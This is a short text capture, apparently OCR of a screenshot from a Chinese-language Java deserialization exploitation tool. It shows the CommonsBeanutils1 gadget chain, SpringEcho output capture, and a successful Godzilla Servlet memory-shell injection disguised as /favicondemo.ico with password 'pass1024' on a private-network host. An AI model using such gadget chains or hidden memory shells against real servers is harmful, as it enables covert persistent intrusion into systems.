 利用链 CommonsBeanutils1 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马×
内存马类型 哥斯拉[Servlet] 路径 /favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Servlet] 注入成功!
路径：http://192.168.233.245:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------